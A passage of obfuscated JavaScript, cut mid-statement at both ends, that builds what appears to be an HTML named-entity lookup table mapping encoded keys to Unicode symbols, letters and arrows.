0x5c7)]='`',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x296)]='˜',_0x5901e5[_0x5422eb(0x16e5)]='⋄',_0x5901e5[_0x5422eb(0x8fa)]='⋄',_0x5901e5[_0x5422eb(0x1128)]='⋄',_0x5901e5[_0x5422eb(0xd6a)+'t']='♦',_0x5901e5[_0x5422eb(0x751)]='♦',_0x5901e5[_0x5422eb(0xec0)]='¨',_0x5901e5[_0x5422eb(0x5fa)+_0x5422eb(0x15d6)]='ⅆ',_0x5901e5[_0x5422eb(0x131b)]='ϝ',_0x5901e5[_0x5422eb(0x156f)]='⋲',_0x5901e5[_0x5422eb(0x149c)]='÷',_0x5901e5[_0x5422eb(0x149b)]='÷',_0x5901e5[_0x5422eb(0x1b6)+_0x5422eb(0x146b)]='⋇',_0x5901e5[_0x5422eb(0x39c)]='⋇',_0x5901e5[_0x5422eb(0x5f4)]='Ђ',_0x5901e5[_0x5422eb(0x1e5)]='ђ',_0x5901e5[_0x5422eb(0x14f4)]='⌞',_0x5901e5[_0x5422eb(0x622)]='⌍',_0x5901e5[_0x5422eb(0xcb6)]='$',_0x5901e5[_0x5422eb(0xf8a)]='𝔻',_0x5901e5[_0x5422eb(0x3fe)]='𝕕',_0x5901e5[_0x5422eb(0x9be)]='¨',_0x5901e5[_0x5422eb(0x1109)]='˙',_0x5901e5[_0x5422eb(0x145d)]='⃜',_0x5901e5[_0x5422eb(0xb9e)]='≐',_0x5901e5[_0x5422eb(0xa5f)]='≑',_0x5901e5[_0x5422eb(0x107c)]='≐',_0x5901e5[_0x5422eb(0x11c6)]='∸',_0x5901e5[_0x5422eb(0xbaf)]='∔',_0x5901e5[_0x5422eb(0xca2)]='⊡',_0x5901e5[_0x5422eb(0xeb7)+_0x5422eb(0x11a4)]='⌆',_0x5901e5[_0x5422eb(0x781)+_0x5422eb(0xda1)+'l']='∯',_0x5901e5[_0x5422eb(0xd60)]='¨',_0x5901e5[_0x5422eb(0x13c8)+_0x5422eb(0x16f6)]='⇓',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x16f6)]='⇐',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x10ea)]='⇔',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0xcca)]='⫤',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xb40)]='⟸',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='⟺',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0x10ea)]='⟹',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xb62)]='⇒',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xbc3)]='⊨',_0x5901e5[_0x5422eb(0xa99)+_0x5422eb(0x372)]='⇑',_0x5901e5[_0x5422eb(0x309)+_0x5422eb(0x8f8)]='⇕',_0x5901e5[_0x5422eb(0x1e1)+_0x5422eb(0x710)]='∥',_0x5901e5[_0x5422eb(0x72c)]='↓',_0x5901e5[_0x5422eb(0x1527)]='⇓',_0x5901e5[_0x5422eb(0x317)]='↓',_0x5901e5[_0x5422eb(0x11d2)+'ar']='⤓',_0x5901e5[_0x5422eb(0x1180)+_0x5422eb(0x632)]='⇵',_0x5901e5[_0x5422eb(0x16a2)]='̑',_0x5901e5[_0x5422eb(0xfa7)+_0x5422eb(0x520)]='⇊',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0xd73)]='⇃',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0x1696)]='⇂',_0x5901e5[_0x5422eb(0xad4)+_0x5422eb(0x22b)]='⥐',_0x5901e5[_0x5422eb(0xd85)+_0x5422eb(0x3cf)]='⥞',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x14bc)]='↽',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x2fa)]='⥖',_0x5901e5[_0x5422eb(0x16be)+_0x5422eb(0x12f6)]='⥟',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x147f)]='⇁',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x4d2)]='⥗',_0x5901e5[_0x5422eb(0x3b7)]='⊤',_0x5901e5[_0x5422eb(0x12f1)+'ow']='↧',_0x5901e5[_0x5422eb(0x1704)]='⤐',_0x5901e5[_0x5422eb(0x64f)]='⌟',_0x5901e5[_0x5422eb(0x48c)]='⌌',_0x5901e5[_0x5422eb(0xb8f)]='𝒟',_0x5901e5[_0x5422eb(0x10d5)]='𝒹',_0x5901e5[_0x5422eb(0xab6)]='Ѕ',_0x5901e5[_0x5422eb(0x4bc)]='ѕ',_0x5901e5[_0x5422eb(0x1287)]='⧶',_0x5901e5[_0x5422eb(0x1585)]='Đ',_0x5901e5[_0x5422eb(0xe78)]='đ',_0x5901e5[_0x5422eb(0xce3)]='⋱',_0x5901e5[_0x5422eb(0x1525)]='▿',_0x5901e5[_0x5422eb(0x51d)]='▾',_0x5901e5[_0x5422eb(0x1111)]='⇵',_0x5901e5[_0x5422eb(0xa07)]='⥯',_0x5901e5[_0x5422eb(0x14e3)]='⦦',_0x5901e5[_0x5422eb(0x159a)]='Џ',_0x5901e5[_0x5422eb(0x11fb)]='џ',_0x5901e5[_0x5422eb(0x1e8)]='⟿',_0x5901e5[_0x5422eb(0x2f3)]='É',_0x5901e5[_0x5422eb(0xfcf)]='é',_0x5901e5[_0x5422eb(0x6a9)]='⩮',_0x5901e5[_0x5422eb(0x3df)]='Ě',_0x5901e5[_0x5422eb(0x15e6)]='ě',_0x5901e5[_0x5422eb(0xbb7)]='≖',_0x5901e5[_0x5422eb(0xbcd)]='Ê',_0x5901e5[_0x5422eb(0x12a2)]='ê',_0x5901e5[_0x5422eb(0x124d)]='≕',_0x5901e5[_0x5422eb(0x116f)]='Э',_0x5901e5[_0x5422eb(0x34f)]='э',_0x5901e5[_0x5422eb(0x5c1)]='⩷',_0x5901e5[_0x5422eb(0x760)]='Ė',_0x5901e5[_0x5422eb(0x1413)]='≑',_0x5901e5[_0x5422eb(0xe9e)]='ė',_0x5901e5['ee']='ⅇ',_0x5901e5[_0x5422eb(0x685)]='≒',_0x5901e5[_0x5422eb(0x1210)]='𝔈',_0x5901e5[_0x5422eb(0x6b2)]='𝔢',_0x5901e5['eg']='⪚',_0x5901e5[_0x5422eb(0x133e)]='È',_0x5901e5[_0x5422eb(0x1200)]='è',_0x5901e5[_0x5422eb(0xcc5)]='⪖',_0x5901e5[_0x5422eb(0x5fb)]='⪘',_0x5901e5['el']='⪙',_0x5901e5[_0x5422eb(0xbc2)]='∈',_0x5901e5[_0x5422eb(0xe4c)]='⏧',_0x5901e5[_0x5422eb(0x98e)]='ℓ',_0x5901e5[_0x5422eb(0xc0e)]='⪕',_0x5901e5[_0x5422eb(0x7a4)]='⪗',_0x5901e5[_0x5422eb(0x96f)]='Ē',_0x5901e5[_0x5422eb(0x42a)]='ē',_0x5901e5[_0x5422eb(0x14fe)]='∅',_0x5901e5[_0x5422eb(0xec1)]='∅',_0x5901e5[_0x5422eb(0x7e8)+_0x5422eb(0x106f)]='◻',_0x5901e5[_0x5422eb(0x15d8)]='∅',_0x5901e5[_0x5422eb(0x1163)+_0x5422eb(0x157e)]='▫',_0x5901e5[_0x5422eb(0x50d)]='\u2003',_0x5901e5[_0x5422eb(0x8ad)]='\u2004',_0x5901e5[_0x5422eb(0x14d3)]='\u2005',_0x5901e5[_0x5422eb(0xe81)]='Ŋ',_0x5901e5[_0x5422eb(0xf0b)]='ŋ',_0x5901e5[_0x5422eb(0xd71)]='\u2002',_0x5901e5[_0x5422eb(0x136e)]='Ę',_0x5901e5[_0x5422eb(0xa8d)]='ę',_0x5901e5[_0x5422eb(0xbaa)]='𝔼',_0x5901e5[_0x5422eb(0x963)]='𝕖',_0x5901e5[_0x5422eb(0x3a4)]='⋕',_0x5901e5[_0x5422eb(0x403)]='⧣',_0x5901e5[_0x5422eb(0x14d5)]='⩱',_0x5901e5[_0x5422eb(0x15de)]='ε',_0x5901e5[_0x5422eb(0x31f)]='Ε',_0x5901e5[_0x5422eb(0x1597)]='ε',_0x5901e5[_0x5422eb(0x3b5)]='ϵ',_0x5901e5[_0x5422eb(0x994)]='≖',_0x5901e5[_0x5422eb(0x1072)]='≕',_0x5901e5[_0x5422eb(0xf58)]='≂',_0x5901e5[_0x5422eb(0xda0)]='⪖',_0x5901e5[_0x5422eb(0xe5d)+'s']='⪕',_0x5901e5[_0x5422eb(0xce2)]='⩵',_0x5901e5[_0x5422eb(0x507)]='=',_0x5901e5[_0x5422eb(0x5c0)]='≂',_0x5901e5[_0x5422eb(0x1239)]='≟',_0x5901e5[_0x5422eb(0x873)+'m']='⇌',_0x5901e5[_0x5422eb(0x2f2)]='≡',_0x5901e5[_0x5422eb(0xfb6)]='⩸',_0x5901e5[_0x5422eb(0x27e)]='⧥',_0x5901e5[_0x5422eb(0xfb9)]='⥱',_0x5901e5[_0x5422eb(0x1280)]='≓',_0x5901e5[_0x5422eb(0xf3e)]='ℰ',_0x5901e5[_0x5422eb(0xed1)]='ℯ',_0x5901e5[_0x5422eb(0x11a6)]='≐',_0x5901e5[_0x5422eb(0x841)]='⩳',_0x5901e5[_0x5422eb(0x106b)]='≂',_0x5901e5[_0x5422eb(0x412)]='Η',_0x5901e5[_0x5422eb(0x12cc)]='η',_0x5901e5[_0x5422eb(0x85c)]='Ð',_0x5901e5[_0x5422eb(0x840)]='ð',_0x5901e5[_0x5422eb(0x8bb)]='Ë',_0x5901e5[_0x5422eb(0xff5)]='ë',_0x5901e5[_0x5422eb(0xbdd)]='€',_0x5901e5[_0x5422eb(0x72d)]='!',_0x5901e5[_0x5422eb(0x7d6)]='∃',_0x5901e5[_0x5422eb(0xd28)]='∃',_0x5901e5[_0x5422eb(0xbbd)+'n']='ℰ',_0x5901e5[_0x5422eb(0x9ca)+'lE']='ⅇ',_0x5901e5[_0x5422eb(0x1416)+'le']='ⅇ',_0x5901e5[_0x5422eb(0xdde)+_0x5422eb(0x66b)]='≒',_0x5901e5[_0x5422eb(0x153f)]='Ф',_0x5901e5[_0x5422eb(0x4f5)]='ф',_0x5901e5[_0x5422eb(0xb8b)]='♀',_0x5901e5[_0x5422eb(0x63f)]='ﬃ',_0x5901e5[_0x5422eb(0x7ea)]='ﬀ',_0x5901e5[_0x5422eb(0x165f)]='ﬄ',_0x5901e5[_0x5422eb(0x3d2)]='𝔉',_0x5901e5[_0x5422eb(0x1044)]='𝔣',_0x5901e5[_0x5422eb(0x832)]='ﬁ',_0x5901e5[_0x5422eb(0x109c)+_0x5422eb(0x2d8)]='◼',_0x5901e5[_0x5422eb(0x308)+_0x5422eb(0x1740)+'e']='▪',_0x5901e5[_0x5422eb(0xcdc)]='fj',_0x5901e5[_0x5422eb(0x275)]='♭',_0x5901e5[_0x5422eb(0xe9d)]='ﬂ',_0x5901e5[_0x5422eb(0x3ff)]='▱',_0x5901e5[_0x5422eb(0x515)]='ƒ',_0x5901e5[_0x5422eb(0xf28)]='𝔽',_0x5901e5[_0x5422eb(0xb1f)]='𝕗',_0x5901e5[_0x5422eb(0x1fc)]='∀',_0x5901e5[_0x5422eb(0xb95)]='∀',_0x5901e5[_0x5422eb(0x1515)]='⋔',_0x5901e5[_0x5422eb(0x3b3)]='⫙',_0x5901e5[_0x5422eb(0x1023)]='ℱ',_0x5901e5[_0x5422eb(0x164f)]='⨍',_0x5901e5[_0x5422eb(0x1187)]='½',_0x5901e5[_0x5422eb(0x1273)]='⅓',_0x5901e5[_0x5422eb(0xdc8)]='¼',_0x5901e5[_0x5422eb(0x268)]='⅕',_0x5901e5[_0x5422eb(0x10a7)]='⅙',_0x5901e5[_0x5422eb(0xd45)]='⅛',_0x5901e5[_0x5422eb(0xc5b)]='⅔',_0x5901e5[_0x5422eb(0x162c)]='⅖',_0x5901e5[_0x5422eb(0xe7e)]='¾',_0x5901e5[_0x5422eb(0x1198)]='⅗',_0x5901e5[_0x5422eb(0x815)]='⅜',_0x5901e5[_0x5422eb(0x1229)]='⅘',_0x5901e5[_0x5422eb(0x152f)]='⅚',_0x5901e5[_0x5422eb(0xac3)]='⅝',_0x5901e5[_0x5422eb(0xf7c)]='⅞',_0x5901e5[_0x5422eb(0x16f5)]='⁄',_0x5901e5[_0x5422eb(0xc4b)]='⌢',_0x5901e5[_0x5422eb(0x854)]='ℱ',_0x5901e5[_0x5422eb(0xb46)]='𝒻',_0x5901e5[_0x5422eb(0x7c6)]='ǵ',_0x5901e5[_0x5422eb(0x1002)]='Γ',_0x5901e5[_0x5422eb(0x16d5)]='γ',_0x5901e5[_0x5422eb(0x9ec)]='Ϝ',_0x5901e5[_0x5422eb(0x68a)]='ϝ',_0x5901e5[_0x5422eb(0xd2a)]='⪆',_0x5901e5[_0x5422eb(0x113d)]='Ğ',_0x5901e5[_0x5422eb(0x8c8)]='ğ',_0x5901e5[_0x5422eb(0x16ed)]='Ģ',_0x5901e5[_0x5422eb(0x823)]='Ĝ',_0x5901e5[_0x5422eb(0x934)]='ĝ',_0x5901e5[_0x5422eb(0x2db)]='Г',_0x5901e5[_0x5422eb(0xa45)]='г',_0x5901e5[_0x5422eb(0x110c)]='Ġ',_0x5901e5[_0x5422eb(0x14ea)]='ġ',_0x5901e5['gE']='≧',_0x5901e5['ge']='≥',_0x5901e5[_0x5422eb(0x1684)]='⪌',_0x5901e5[_0x5422eb(0x5f6)]='⋛',_0x5901e5[_0x5422eb(0x114a)]='≥',_0x5901e5[_0x5422eb(0xc26)]='≧',_0x5901e5[_0x5422eb(0xf47)]='⩾',_0x5901e5[_0x5422eb(0xc2a)]='⩾',_0x5901e5[_0x5422eb(0x26d)]='⪩',_0x5901e5[_0x5422eb(0x737)]='⪀',_0x5901e5[_0x5422eb(0x1271)]='⪂',_0x5901e5[_0x5422eb(0x33d)]='⪄',_0x5901e5[_0x5422eb(0xde2)]='⋛︀',_0x5901e5[_0x5422eb(0xacf)]='⪔',_0x5901e5[_0x5422eb(0x6dd)]='𝔊',_0x5901e5[_0x5422eb(0xb19)]='𝔤',_0x5901e5['Gg']='⋙',_0x5901e5['gg']='≫',_0x5901e5[_0x5422eb(0x4bb)]='⋙',_0x5901e5[_0x5422eb(0xf62)]='ℷ',_0x5901e5[_0x5422eb(0x533)]='Ѓ',_0x5901e5[_0x5422eb(0xdf7)]='ѓ',_0x5901e5['gl']='≷',_0x5901e5[_0x5422eb(0xd49)]='⪥',_0x5901e5[_0x5422eb(0x169f)]='⪒',_0x5901e5[_0x5422eb(0x978)]='⪤',_0x5901e5[_0x5422eb(0x1359)]='⪊',_0x5901e5[_0x5422eb(0xb15)]='⪊',_0x5901e5[_0x5422eb(0x1336)]='≩',_0x5901e5[_0x5422eb(0xfd8)]='⪈',_0x5901e5[_0x5422eb(0xf13)]='⪈',_0x5901e5[_0x5422eb(0xc24)]='≩',_0x5901e5[_0x5422eb(0x650)]='⋧',_0x5901e5[_0x5422eb(0x69c)]='𝔾',_0x5901e5[_0x5422eb(0x1ab)]='𝕘',_0x5901e5[_0x5422eb(0xe70)]='`',_0x5901e5[_0x5422eb(0x6d1)+'al']='≥',_0x5901e5[_0x5422eb(0x6d1)+_0x5422eb(0x10b3)]='⋛',_0x5901e5[_0x5422eb(0x973)+_0x5422eb(0x4b4)]='≧',_0x5901e5[_0x5422eb(0x1640)+_0x5422eb(0x3d7)]='⪢',_0x5901e5[_0x5422eb(0xce9)+'s']='≷',_0x5901e5[_0x5422eb(0xfe7)+_0x5422eb(0xa8f)]='⩾',_0x5901e5[_0x5422eb(0xf31)+'de']='≳',_0x5901e5[_0x5422eb(0x976)]='𝒢',_0x5901e5[_0x5422eb(0xbec)]='ℊ',_0x5901e5[_0x5422eb(0x3d3)]='≳',_0x5901e5[_0x5422eb(0x14ed)]='⪎',_0x5901e5[_0x5422eb(0x1127)]='⪐',_0x5901e5['Gt']='≫',_0x5901e5['GT']='>',_0x5901e5['gt']='>',_0x5901e5[_0x5422eb(0x14c4)]='⪧',_0x5901e5[_0x5422eb(0x7e9)]='⩺',_0x5901e5[_0x5422eb(0xd07)]='⋗',_0x5901e5[_0x5422eb(0x1553)]='⦕',_0x5901e5[_0x5422eb(0x153e)]='⩼',_0x5901e5[_0x5422eb(0x13ca)]='⪆',_0x5901e5[_0x5422eb(0x7e1)]='⥸',_0x5901e5[_0x5422eb(0x6c9)]='⋗',_0x5901e5[_0x5422eb(0xdf1)]='⋛',_0x5901e5[_0x5422eb(0x13d9)]='⪌',_0x5901e5[_0x5422eb(0xd61)]='≷',_0x5901e5[_0x5422eb(0x21d)]='≳',_0x5901e5[_0x5422eb(0x399)]='≩︀',_0x5901e5[_0x5422eb(0xe2b)]='≩︀',_0x5901e5[_0x5422eb(0xe7f)]='ˇ',_0x5901e5[_0x5422eb(0xd42)]='\u200a',_0x5901e5[_0x5422eb(0x1087)]='½',_0x5901e5[_0x5422eb(0xac2)]='ℋ',_0x5901e5[_0x5422eb(0x92a)]='Ъ',_0x5901e5[_0x5422eb(0xbee)]='ъ',_0x5901e5[_0x5422eb(0x2ac)]='⇔',_0x5901e5[_0x5422eb(0xe5a)]='↔',_0x5901e5[_0x5422eb(0xb54)]='⥈',_0x5901e5[_0x5422eb(0xb61)]='↭',_0x5901e5[_0x5422eb(0x1519)]='^',_0x5901e5[_0x5422eb(0x5ff)]='ℏ',_0x5901e5[_0x5422eb(0x13be)]='Ĥ',_0x5901e5[_0x5422eb(0xa44)]='ĥ',_0x5901e5[_0x5422eb(0x130f)]='♥',_0x5901e5[_0x5422eb(0xdb7)]='♥',_0x5901e5[_0x5422eb(0x125b)]='…',_0x5901e5[_0x5422eb(0x128d)]='⊹',_0x5901e5[_0x5422eb(0x134e)]='ℌ',_0x5901e5[_0x5422eb(0x59a)]='𝔥',_0x5901e5[_0x5422eb(0xc4c)+'ce']='ℋ',_0x5901e5[_0x5422eb(0x3b8)]='⤥',_0x5901e5[_0x5422eb(0x1545)]='⤦',_0x5901e5[_0x5422eb(0x1289)]='⇿',_0x5901e5[_0x5422eb(0x1147)]='∻',_0x5901e5[_0x5422eb(0x42f)+_0x5422eb(0x372)]='↩',_0x5901e5[_0x5422eb(0x16d3)+_0x5422eb(0x6fb)]='↪',_0x5901e5[_0x5422eb(0xf37)]='ℍ',_0x5901e5[_0x5422eb(0x1434)]='𝕙',_0x5901e5[_0x5422eb(0xda7)]='―',_0x5901e5[_0x5422eb(0x43b)+_0x5422eb(0x1276)]='─',_0x5901e5[_0x5422eb(0x1193)]='ℋ',_0x5901e5[_0x5422eb(0x13f1)]='𝒽',_0x5901e5[_0x5422eb(0xf73)]='ℏ',_0x5901e5[_0x5422eb(0x1549)]='Ħ',_0x5901e5[_0x5422eb(0x172f)]='ħ',_0x5901e5[_0x5422eb(0x79d)+'mp']='≎',_0x5901e5[_0x5422eb(0x331)]='≏',_0x5901e5[_0x5422eb(0x8f5)]='⁃',_0x5901e5[_0x5422eb(0xe1f)]='‐',_0x5901e5[_0x5422eb(0x614)]='Í',_0x5901e5[_0x5422eb(0x2f9)]='í',_0x5901e5['ic']='⁣',_0x5901e5[_0x5422eb(0x2e7)]='Î',_0x5901e5[_0x5422eb(0x13ec)]='î',_0x5901e5[_0x5422eb(0xb5d)]='И',_0x5901e5[_0x5422eb(0x16ec)]='и',_0x5901e5[_0x5422eb(0x9e8)]='İ',_0x5901e5[_0x5422eb(0x8b0)]='Е',_0x5901e5[_0x5422eb(0xa16)]='е',_0x5901e5[_0x5422eb(0x727)]='¡',_0x5901e5[_0x5422eb(0x1270)]='⇔',_0x5901e5[_0x5422eb(0x14a9)]='ℑ',_0x5901e5[_0x5422eb(0x28d)]='𝔦',_0x5901e5[_0x5422eb(0x450)]='Ì',_0x5901e5[_0x5422eb(0x1286)]='ì',_0x5901e5['ii']='ⅈ',_0x5901e5[_0x5422eb(0x126e)]='⨌',_0x5901e5[_0x5422eb(0x43d)]='∭',_0x5901e5[_0x5422eb(0x606)]='⧜',_0x5901e5[_0x5422eb(0xfdd)]='℩',_0x5901e5[_0x5422eb(0x3bb)]='Ĳ',_0x5901e5[_0x5422eb(0xd02)]='ĳ',_0x5901e5['Im']='ℑ',_0x5901e5[_0x5422eb(0x9bf)]='Ī',_0x5901e5[_0x5422eb(0xa60)]='ī',_0x5901e5[_0x5422eb(0x6be)]='ℑ',_0x5901e5[_0x5422eb(0x1577)]='ⅈ',_0x5901e5[_0x5422eb(0x118e)]='ℐ',_0x5901e5[_0x5422eb(0xf61)]='ℑ',_0x5901e5[_0x5422eb(0x6ee)]='ı',_0x5901e5[_0x5422eb(0x571)]='⊷',_0x5901e5[_0x5422eb(0xc6e)]='Ƶ',_0x5901e5[_0x5422eb(0x311)]='⇒',_0x5901e5['in']='∈',_0x5901e5[_0x5422eb(0x274)]='℅',_0x5901e5[_0x5422eb(0x205)]='∞',_0x5901e5[_0x5422eb(0x4b2)]='⧝',_0x5901e5[_0x5422eb(0xf8f)]='ı',_0x5901e5[_0x5422eb(0x298)]='∬',_0x5901e5[_0x5422eb(0x1673)]='∫',_0x5901e5[_0x5422eb(0x116a)]='⊺',_0x5901e5[_0x5422eb(0x2fb)]='ℤ',_0x5901e5[_0x5422eb(0x1341)]='∫',_0x5901e5[_0x5422eb(0x16df)]='⊺',_0x5901e5[_0x5422eb(0xc9d)+'on']='⋂',_0x5901e5[_0x5422eb(0x122f)]='⨗',_0x5901e5[_0x5422eb(0xa9e)]='⨼',_0x5901e5[_0x5422eb(0x11df)+_0x5422eb(0x831)]='⁣',_0x5901e5[_0x5422eb(0x10d3)+_0x5422eb(0xc15)]='⁢',_0x5901e5[_0x5422eb(0x1720)]='Ё',_0x5901e5[_0x5422eb(0xe37)]='ё',_0x5901e5[_0x5422eb(0x4be)]='Į',_0x5901e5[_0x5422eb(0x1635)]='į',_0x5901e5[_0x5422eb(0x1602)]='𝕀',_0x5901e5[_0x5422eb(0x10ca)]='𝕚',_0x5901e5[_0x5422eb(0xd20)]='Ι',_0x5901e5[_0x5422eb(0x68d)]='ι',_0x5901e5[_0x5422eb(0xdc3)]='⨼',_0x5901e5[_0x5422eb(0x619)]='¿',_0x5901e5[_0x5422eb(0x88e)]='ℐ',_0x5901e5[_0x5422eb(0xdab)]='𝒾',_0x5901e5[_0x5422eb(0x7a8)]='∈',_0x5901e5[_0x5422eb(0x441)]='⋵',_0x5901e5[_0x5422eb(0x42c)]='⋹',_0x5901e5[_0x5422eb(0x306)]='⋴',_0x5901e5[_0x5422eb(0x701)]='⋳',_0x5901e5[_0x5422eb(0x11b0)]='∈',_0x5901e5['it']='⁢',_0x5901e5[_0x5422eb(0xab4)]='Ĩ',_0x5901e5[_0x5422eb(0x4b8)]='ĩ',_0x5901e5[_0x5422eb(0x922)]='І',_0x5901e5[_0x5422eb(0x9ff)]='і',_0x5901e5[_0x5422eb(0x8b3)]='Ï',_0x5901e5[_0x5422eb(0xe5c)]='ï',_0x5901e5[_0x5422eb(0x134c)]='Ĵ',_0x5901e5[_0x5422eb(0x13a1)]='ĵ',_0x5901e5[_0x5422eb(0xaf2)]='Й',_0x5901e5[_0x5422eb(0x113b)]='й',_0x5901e5[_0x5422eb(0xdfe)]='𝔍',_0x5901e5[_0x5422eb(0x1157)]='𝔧',_0x5901e5[_0x5422eb(0x1632)]='ȷ',_0x5901e5[_0x5422eb(0x57e)]='𝕁',_0x5901e5[_0x5422eb(0x10fe)]='𝕛',_0x5901e5[_0x5422eb(0x4ad)]='𝒥',_0x5901e5[_0x5422eb(0x1587)]='𝒿',_0x5901e5[_0x5422eb(0x4ee)]='Ј',_0x5901e5[_0x5422eb(0x15ab)]='ј',_0x5901e5[_0x5422eb(0x16fe)]='Є',_0x5901e5[_0x5422eb(0x1283)]='є',_0x5901e5[_0x5422eb(0x988)]='Κ',_0x5901e5[_0x5422eb(0x924)]='κ',_0x5901e5[_0x5422eb(0x35a)]='ϰ',_0x5901e5[_0x5422eb(0x85b)]='Ķ',_0x5901e5[_0x5422eb(0xa2a)]='ķ',_0x5901e5[_0x5422eb(0x1152)]='К',_0x5901e5[_0x5422eb(0x4d9)]='к',_0x5901e5[_0x5422eb(0xd19)]='𝔎',_0x5901e5[_0x5422eb(0x12d0)]='𝔨',_0x5901e5[_0x5422eb(0x138e)]='ĸ',_0x5901e5[_0x5422eb(0x6eb)]='Х',_0x5901e5[_0x5422eb(0xe35)]='х',_0x5901e5[_0x5422eb(0xccb)]='Ќ',_0x5901e5[_0x5422eb(0x65e)]='ќ',_0x5901e5[_0x5422eb(0x1701)]='𝕂',_0x5901e5[_0x5422eb(0xa9a)]='𝕜',_0x5901e5[_0x5422eb(0xf97)]='𝒦',_0x5901e5[_0x5422eb(0xf46)]='𝓀',_0x5901e5[_0x5422eb(0x55b)]='⇚',_0x5901e5[_0x5422eb(0x15ae)]='Ĺ',_0x5901e5[_0x5422eb(0x913)]='ĺ',_0x5901e5[_0x5422eb(0x164c)]='⦴',_0x5901e5[_0x5422eb(0x4e1)]='ℒ',_0x5901e5[_0x5422eb(0x1555)]='Λ',_0x5901e5[_0x5422eb(0x5b7)]='λ',_0x5901e5[_0x5422eb(0x1cb)]='⟪',_0x5901e5[_0x5422eb(0x169b)]='⟨',_0x5901e5[_0x5422eb(0x13d0)]='⦑',_0x5901e5[_0x5422eb(0xee7)]='⟨',_0x5901e5[_0x5422eb(0x96d)]='⪅',_0x5901e5[_0x5422eb(0x447)]='ℒ',_0x5901e5[_0x5422eb(0x5f5)]='«',_0x5901e5[_0x5422eb(0x6a2)]='↞',_0x5901e5[_0x5422eb(0x165a)]='⇐',_0x5901e5[_0x5422eb(0xc9a)]='←',_0x5901e5[_0x5422eb(0xfc9)]='⇤',_0x5901e5[_0x5422eb(0xb34)]='⤟',_0x5901e5[_0x5422eb(0x39f)]='⤝',_0x5901e5[_0x5422eb(0x742)]='↩',_0x5901e5[_0x5422eb(0xc39)]='↫',_0x5901e5[_0x5422eb(0xebf)]='⤹',_0x5901e5[_0x5422eb(0x24c)]='⥳',_0x5901e5[_0x5422eb(0x1051)]='↢',_0x5901e5[_0x5422eb(0xa03)]='⪫',_0x5901e5[_0x5422eb(0xcbc)]='⤛',_0x5901e5[_0x5422eb(0xa6e)]='⤙',_0x5901e5[_0x5422eb(0x29d)]='⪭',_0x5901e5[_0x5422eb(0x1096)]='⪭︀',_0x5901e5[_0x5422eb(0x109b)]='⤎',_0x5901e5[_0x5422eb(0xb71)]='⤌',_0x5901e5[_0x5422eb(0xb80)]='❲',_0x5901e5[_0x5422eb(0x351)]='{',_0x5901e5[_0x5422eb(0xad8)]='[',_0x5901e5[_0x5422eb(0x327)]='⦋',_0x5901e5[_0x5422eb(0x107f)]='⦏',_0x5901e5[_0x5422eb(0x10e5)]='⦍',_0x5901e5[_0x5422eb(0xa74)]='Ľ',_0x5901e5[_0x5422eb(0x10d6)]='ľ',_0x5901e5[_0x5422eb(0xa7a)]='Ļ',_0x5901e5[_0x5422eb(0x60e)]='ļ',_0x5901e5[_0x5422eb(0x147e)]='⌈',_0x5901e5[_0x5422eb(0xe71)]='{',_0x5901e5[_0x5422eb(0x1582)]='Л',_0x5901e5[_0x5422eb(0xdee)]='л',_0x5901e5[_0x5422eb(0x130e)]='⤶',_0x5901e5[_0x5422eb(0x1301)]='“',_0x5901e5[_0x5422eb(0x1211)]='„',_0x5901e5[_0x5422eb(0x7f2)]='⥧',_0x5901e5[_0x5422eb(0x7ce)]='⥋',_0x5901e5[_0x5422eb(0x83e)]='↲',_0x5901e5['lE']='≦',_0x5901e5['le']='≤',_0x5901e5[_0x5422eb(0xfce)+_0x5422eb(0x1295)]='⟨',_0x5901e5[_0x5422eb(0xb40)]='←',_0x5901e5[_0x5422eb(0x12ad)]='⇐',_0x5901e5[_0x5422eb(0x162b)]='←',_0x5901e5[_0x5422eb(0x579)+'ar']='⇤',_0x5901e5[_0x5422eb(0x462)+_0x5422eb(0xba2)]='⇆',_0x5901e5[_0x5422eb(0x4bf)+_0x5422eb(0x11e0)]='↢',_0x5901e5[_0x5422eb(0x1572)+'g']='⌈',_0x5901e5[_0x5422eb(0xc98)+_0x5422eb(0x1633)]='⟦',_0x5901e5[_0x5422eb(0x1033)+_0x5422eb(0x3cf)]='⥡',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x14bc)]='⇃',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x2fa)]='⥙',_0x5901e5[_0x5422eb(0x1088)]='⌊',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xd91)]='↽',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xae6)]='↼',_0x5901e5[_0x5422eb(0xdf0)+_0x5422eb(0x520)]='⇇',_0x5901e5[_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='↔',_0x5901e5[_0x5422eb(0x7b3)+_0x5422eb(0x6fb)]='⇔',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x6fb)]='↔',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x171c)]='⇆',_0x5901e5[_0x5422eb(0xe13)+_0x5422eb(0xd98)]='⇋',_0x5901e5[_0x5422eb(0x161b)+_0x5422eb(0x8c7)]='↭',_0x5901e5[_0x5422eb(0x330)+_0x5422eb(0x147f)]='⥎',_0x5901e5[_0x5422eb(0x38c)]='⊣',_0x5901e5[_0x5422eb(0xae8)+'ow']='↤',_0x5901e5[_0x5422eb(0xa57)+_0x5422eb(0x679)]='⥚',_0x5901e5[_0x5422eb(0x1386)+_0x5422eb(0xc15)]='⋋',_0x5901e5[_0x5422eb(0x12ca)+'le']='⊲',_0x5901e5[_0x5422eb(0x12ca)+_0x5422eb(0x12a7)]='⧏',_0x5901e5[_0x5422eb(0x12